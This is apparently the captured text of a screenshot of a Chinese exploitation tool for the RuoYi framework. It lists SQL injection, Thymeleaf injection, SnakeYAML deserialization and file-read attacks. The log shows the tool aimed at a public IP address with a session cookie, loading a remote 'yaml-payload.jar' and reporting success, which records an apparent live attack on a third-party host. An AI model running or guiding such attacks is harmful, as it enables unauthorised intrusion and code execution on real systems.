 若依综合利用工具 by:小黑
目标url地址: http://8.149.136.0:8081 确认 扫描
目标Cookie: JSESSIONID=cd0c2375-ff56-4757-9dd8-4eeca55690b2
漏洞检测 sql注入(报错) sql注入(报错) sql注入(报错) sql注入(盲注) thymeleaf注入 snakeyaml漏洞 jdbcTemplate漏洞 snakeyaml不出网利用(upload) 文件读取漏洞(新) 必看操作说明
jar包地址: http://127.0.0.1:9999/yaml-payload.jar 确定
[+] 远程jar包加载成功
[+]
[+] 由于编码问题windows系统可能会出现匹配不到的问题，请手动访问http://8.149.136.0:8081/monitor/job/detail/1查看
payload